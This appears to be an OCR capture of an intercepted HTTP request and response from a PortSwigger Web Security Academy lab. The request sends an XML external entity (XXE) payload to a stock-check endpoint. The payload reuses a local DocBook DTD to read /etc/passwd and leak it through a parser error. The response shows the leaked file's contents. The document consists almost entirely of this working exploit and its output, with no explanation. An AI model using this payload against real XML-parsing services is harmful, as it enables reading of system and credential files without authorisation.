 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af3003203e7e34a83fc742900cb00f6.web-security-academy.net
3 Cookie: session=WpBcoWs39ePztSSo7aEJ0xFscXutHfvL
4 Content-Length: 312
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
6 Content-Type: application/xml
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0af3003203e7e34a83fc742900cb00f6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0af3003203e7e34a83fc742900cb00f6.web-security-academy.net/produc
t?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Priority: u=1, i
19
20 <!DOCTYPE foo [
21 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
22 <!ENTITY % ISOamsa '
23 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
24 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
25 &#x25;eval;
26 &#x25;error;
27 '>
28 %local_dtd;
29 ]>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexiste
nt/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,